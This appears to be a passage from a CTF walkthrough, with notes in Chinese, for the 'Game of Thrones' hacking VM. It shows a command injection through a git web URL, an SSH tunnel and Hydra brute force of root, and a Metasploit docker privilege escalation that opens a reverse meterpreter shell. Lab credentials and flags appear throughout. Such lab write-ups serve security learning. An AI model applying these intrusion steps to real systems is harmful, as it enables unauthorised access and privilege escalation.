http://192.168.1.104:1337/casterly-rock/blob/master/"a"`mysql -h 192.168.1.104 -u cerseilannister -p_g0dsHaveNoMercy_ -D kingslanding --execute="SELECT * FROM test;"`
Oops! fatal: failed to stat 'master:aflag Congratulations. You conquered the last kingdom flag. This is your flag: c8d46d341bea4fd5bff866a65ff8aea9 Now you must find the Dragonglass mine to forge stronger weapons. Ssh user-pass: daenerystargaryen-.Dracarys4thewin. "All men must die, but we are not men" - Daenerys Stormborn of the House Targaryen, First of Her Name, the Unburnt, Queen of the Andals and the First Men, Khaleesi of the Great Grass Sea, Breaker of Chains, and Mother of Dragons': File name too long flag: c8d46d341bea4fd5bff866a65ff8aea9
Ssh user-pass: daenerystargaryen-.Dracarys4thewin.
0x011 Dragonglass
ssh [email protected]
The authenticity of host '192.168.1.104 (192.168.1.104)' can't be established.
ECDSA key fingerprint is SHA256:G9DgXUn1AN+MtNzIrYb4TDzqvpKU+xd44/dLENOZWtA.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.1.104' (ECDSA) to the list of known hosts.
[email protected]'s password:
__ _ _ ___
| | ___ ___| |_|_|___ ___ | _|___ ___
| |__| . | . | '_| | | . | | _| . | _|
|_____|___|___|_,_|_|_|_|_ | |_| |___|_|
|___|
____ _
| \ ___ ___ ___ ___ ___ ___| |___ ___ ___
| | | _| .'| . | . | | . | | .'|_ -|_ -|
|____/|_| |__,|_ |___|_|_|_ |_|__,|___|___|
|___| |___|
daenerystargaryen@7kingdoms:~$ ls -al
total 32
drwxr-x--- 2 daenerystargaryen daenerystargaryen 4096 Aug 29 2017 .
drwxr-xr-x 4 root root 4096 Aug 28 2017 ..
-rwxr-x--- 1 daenerystargaryen daenerystargaryen 0 Sep 8 2017 .bash_history
-rwxr-x--- 1 daenerystargaryen daenerystargaryen 220 Jul 15 2017 .bash_logout
-rwxr-x--- 1 daenerystargaryen daenerystargaryen 3596 Aug 28 2017 .bashrc
-rwxr-x--- 1 daenerystargaryen daenerystargaryen 582 Aug 29 2017 checkpoint.txt
-rwxr-x--- 1 daenerystargaryen daenerystargaryen 8068 Sep 7 2017 digger.txt
-rwxr-x--- 1 daenerystargaryen daenerystargaryen 675 Jul 15 2017 .profile
daenerystargaryen@7kingdoms:~$ cat checkpoint.txt
"Dragonglass. Frozen fire, in the tongue of old Valyria. Small wonder it is anathema to these cold children of the Other" - The Red Woman Melisandre
"Large amounts of Dragonglass can be found on Dragonglass mine (172.25.0.2). The mine can be accessed only from here. We are very close... Fail2ban magic is not present there, maybe we can reach the 'root' of the problem pivoting from outside to use this digger" - Samwell Tarly
"The White Walkers don't care if a man's free folk or crow. We're all the same to them, meat for their army. But together we can beat them" - Jon Snow
daenerystargaryen@7kingdoms:~$ cat digger.txt
digger.txt 是一个字典 取到本地或者复制内容
设置SSH隧道 端口转发
ssh [email protected] -L 33337:172.25.0.2:22 -N
[email protected]'s password:Hydra破解root密码 使用digger.txt作为字典
hydra -l root -P digger.txt ssh://localhost:33337
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-01-22 02:33:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001), ~63 tries per task
[DATA] attacking ssh://localhost:33337/
[33337][ssh] host: localhost login: root password: Dr4g0nGl4ss!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-01-22 02:34:11
ssh [email protected]
[email protected]'s password:
__ _ _ ___
| | ___ ___| |_|_|___ ___ | _|___ ___
| |__| . | . | '_| | | . | | _| . | _|
|_____|___|___|_,_|_|_|_|_ | |_| |___|_|
|___|
____ _
| \ ___ ___ ___ ___ ___ ___| |___ ___ ___
| | | _| .'| . | . | | . | | .'|_ -|_ -|
|____/|_| |__,|_ |___|_|_|_ |_|__,|___|___|
|___| |___|
daenerystargaryen@7kingdoms:~$ ssh [email protected]
The authenticity of host '172.25.0.2 (172.25.0.2)' can't be established.
ECDSA key fingerprint is SHA256:CLkjibFJaJn7gL10+IfE7LWYVS34ZgavwWKn+ej4LaU.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.25.0.2' (ECDSA) to the list of known hosts.
[email protected]'s password:
You found the
____ _
| \ ___ ___ ___ ___ ___ ___| |___ ___ ___
| | | _| .'| . | . | | . | | .'|_ -|_ -|
|____/|_| |__,|_ |___|_|_|_ |_|__,|___|___|
|___| |___|
_
_____|_|___ ___
| | | | -_|
|_|_|_|_|_|_|___|
root@1558d33076eb:~# ls -al
total 20
drwx------ 1 root root 4096 Aug 29 2017 .
drwxr-xr-x 1 root root 4096 Sep 7 2017 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 290 Aug 29 2017 flag.txt
cat flag.txt
Congratulations.
You've found the secret flag of Dragonglass mine. This is your flag: a8db1d82db78ed452ba0882fb9554fc9
Now you have the Dragonglass weapons to fight against the White Walkers.
Host's ssh:
branstark/Th3_Thr33_Ey3d_Raven
"The time has come" - The Three Eyed Raven
使用ssh : branstark/Th3_Thr33_Ey3d_Raven
ssh [email protected]
[email protected]'s password:
_____ _ _ _____ _ _ _
| __|_|___ ___| | | __ |___| |_| |_| |___
| __| | | .'| | | __ -| .'| _| _| | -_|
|__| |_|_|_|__,|_| |_____|__,|_| |_| |_|___|
branstark@7kingdoms:~$ ls -al
total 24
drwxr-x--- 2 branstark branstark 4096 Aug 29 2017 .
drwxr-xr-x 4 root root 4096 Aug 28 2017 ..
-rw------- 1 branstark branstark 0 Sep 8 2017 .bash_history
-rwxr-x--- 1 branstark branstark 220 Jan 24 2017 .bash_logout
-rwxr-x--- 1 branstark branstark 3596 Aug 28 2017 .bashrc
-rwxr-x--- 1 branstark branstark 151 Aug 29 2017 checkpoint.txt
-rwxr-x--- 1 branstark branstark 675 Jan 24 2017 .profile
branstark@7kingdoms:~$ cat checkpoint.txt
Now you are ready to face the final battle!! Try to escalate to root.
"Seven blessings to all of you and good luck" - Game of Thrones CTF master ;)
branstark@7kingdoms:~$
branstark@7kingdoms:~$ uname -a
Linux 7kingdoms 4.9.0-3-amd64 #1 SMP Debian 4.9.30-2+deb9u2 (2017-06-26) x86_64 GNU/Linux
branstark@7kingdoms:~$ id
uid=1001(branstark) gid=1001(branstark) groups=1001(branstark),999(docker)
利用docker守护进程提升root权限
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME branstark
USERNAME => branstark
msf5 auxiliary(scanner/ssh/ssh_login) > set PASSWORD Th3_Thr33_Ey3d_Raven
PASSWORD => Th3_Thr33_Ey3d_Raven
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.104
RHOSTS => 192.168.1.104
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.1.104:22 - Success: 'branstark:Th3_Thr33_Ey3d_Raven' 'uid=1001(branstark) gid=1001(branstark) groups=1001(branstark),999(docker) Linux 7kingdoms 4.9.0-3-amd64 #1 SMP Debian 4.9.30-2+deb9u2 (2017-06-26) x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.1.103:45069 -> 192.168.1.104:22) at 2019-01-22 02:54:53 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > use exploit/linux/local/docker_daemon_privilege_escalation
msf5 exploit(linux/local/docker_daemon_privilege_escalation) > set session 1
session => 1
msf5 exploit(linux/local/docker_daemon_privilege_escalation) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] Writing payload executable to '/tmp/lmRlgo'
[*] Executing script to create and run docker container
[*] Sending stage (914728 bytes) to 192.168.1.104
[*] Waiting 60s for payload
[*] Meterpreter session 2 opened (192.168.1.103:4444 -> 192.168.1.104:39186) at 2019-01-22 02:55:48 +0800
[+] Deleted /tmp/lmRlgo
meterpreter > cd /root
meterpreter > ls -al
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100700/rwx------ 466 fil 2017-08-30 01:13:48 +0800 checkpoint.txt
100700/rwx------ 1156 fil 2017-09-08 05:00:03 +0800 final_battle
meterpreter > cat checkpoint.txt
To defeat White Walkers you need the help of the Savages, the Many-Faced God skill learned at Braavos and the Dragonglass weapons
Some hints:
type of file = ???
pass = ???
useful-pseudo-code-on-invented-language = concat(substr(secret_flag1, strlen(secret_flag1) - 10, strlen(secret_flag1)), substr(secret_flag2, strlen(secret_flag2) - 10, strlen(secret_flag2)), substr(secret_flag3, strlen(secret_flag3) - 10, strlen(secret_flag3)))
"Hodor... Hodor!!" - Hodor
meterpreter >
下载文件
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100700/rwx------ 466 fil 2017-08-30 01:13:48 +0800 checkpoint.txt
100700/rwx------ 1156 fil 2017-09-08 05:00:03 +0800 final_battle
meterpreter > download final_battle
[*] Downloading: final_battle -> final_battle
[*] Downloaded 1.13 KiB of 1.13 KiB (100.0%): final_battle -> final_battle
[*] download : final_battle -> final_battle
meterpreter >
文件是经过加密
cat checkpoint.txt
To defeat White Walkers you need the help of the Savages, the Many-Faced God skill learned at Braavos and the Dragonglass weapons
Some hints:
type of file = ???
pass = ???
useful-pseudo-code-on-invented-language = concat(substr(secret_flag1, strlen(secret_flag1) - 10, strlen(secret_flag1)), substr(secret_flag2, strlen(secret_flag2) - 10, strlen(secret_flag2)), substr(secret_flag3, strlen(secret_flag3) - 10, strlen(secret_flag3)))
"Hodor... Hodor!!" - Hodor
三个flag
8bf8854bebe108183caeb845c7676ae4
3f82c41a70a8b0cfec9052252d9fd721
a8db1d82db78ed452ba0882fb9554fc9根据公式python脚本 找到解压密码
#!/usr/bin/python
str1="8bf8854bebe108183caeb845c7676ae4"
str2="3f82c41a70a8b0cfec9052252d9fd721"
str3="a8db1d82db78ed452ba0882fb9554fc9"
str0=str1[len(str1)-10:len(str1)]+str2[len(str2)-10:len(str2)]+str3[len(str3)-10:len(str3)]
print str0python flag.py
45c7676ae4252d9fd7212fb9554fc9
Final Battle flag: 8e63dcd86ef9574181a9b6184ed3dde5
_
___ _ _ _ ___ ___ _| |
| . | | | | | -_| . |
| _|_____|_|_|___|___|
|_|
You won the battle against White Walkers. You pwned the Game of Thrones CTF!!! (v1.0 September 2017)
Now the seven kingdoms can rest in peace for a long time ruled by a true king/queen.
Congratulations and I hope you enjoyed the experience as much as me making it!!
Designed by Oscar Alfonso (OscarAkaElvis or v1s1t0r)
Contact: [email protected]
https://github.com/OscarAkaElvis/game-of-thrones-hacking-ctf
A last little present! you can get now all the flags ordered:
Dorne
Winterfell
Iron Islands
Stormlands
Mountain and the Vale
Reach
Rock and King's Landing
Savages
City of Braavos
Dragonglass Mine
Final Battle
Get the word of each one using https://crackstation.net or any other md5 online crack service to get a phrase in a row!!